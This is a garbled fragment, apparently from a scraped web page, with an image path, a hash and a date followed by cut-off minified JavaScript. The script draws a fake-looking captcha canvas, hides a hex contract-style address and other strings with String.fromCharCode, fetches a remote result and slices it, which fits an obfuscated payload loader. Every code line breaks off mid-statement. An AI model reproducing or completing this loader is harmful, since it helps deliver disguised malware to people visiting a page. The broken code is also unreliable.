
🧾 Hash-sum — af5098c5d47039b0e16
🗓 Updated on: 2026-04-01
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1